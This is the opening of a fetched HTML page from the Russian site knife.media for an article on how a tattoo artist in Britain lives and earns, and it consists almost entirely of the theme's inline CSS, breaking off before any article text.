

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/tattoo-artist/
body_size: 22038
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/tattoo-artist/">
	<title>Как живет и сколько зарабатывает татуировщик в Британии &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results 